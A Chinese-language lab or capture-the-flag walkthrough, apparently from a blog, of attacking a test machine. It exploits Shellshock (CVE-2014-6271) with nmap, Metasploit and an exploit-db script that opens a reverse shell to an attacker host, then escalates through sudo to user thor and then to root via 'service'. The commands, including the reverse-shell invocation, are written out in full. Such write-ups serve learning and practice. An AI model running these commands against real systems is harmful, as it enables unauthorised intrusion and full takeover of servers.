

nmap -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh 192.168.31.115

-> 确定了此端口存在 CVE-2014-6271 这个漏洞

# msf 攻击 shellshock





利用 msf 寻找此漏洞进行利用

1 | search CVE-2014-6271 |

-> 成功拿到网站反弹的 shell



# searchsploit 攻击 shellshock



searchsploit shellshock

searchsploit -x linux/remote/34900.py

cp /usr/share/exploitdb/exploits/linux/remote/34900.py .



python 34900.py

查看此 exp 是如何利用的

根据提示,写全命令行进行攻击



./34900.py payload=reverse rhost=192.168.31.115 lhost=192.168.31.135 lport=5555 pages=/cgi-bin/shell.sh

-> 成功拿到反弹后的 shell







# pspy64s 监控

翻阅目录,查找到一个备份文件,猜测此备份由高权限执行,直接上 pspy 进行监控

将 pspy 从 kali 机器上下载下来,赋予 x 权限,然后执行

等待监控是否执行了一些特殊命令

-> 遗憾的是并没有执行什么特殊任务,不能进行提权





# service 提权

收集服务器的相关信息,sudo -l 确定了可以调用 thor 去执行一个脚本

sudo -u thor /home/thor/./hamer.sh

输入 bash 后反弹出来了一个 thor 用户的 shell

python3 -c 'import pty;pty.spawn("/bin/bash")'

sudo -l 查看 thor 的权限设置,发现其可以直接无密码调用 root 的 service

https://gtfobins.github.io/ 上找到了 service 的提权命令

1 | service 提权 |

-> 提权成功最终拿到了 root 权限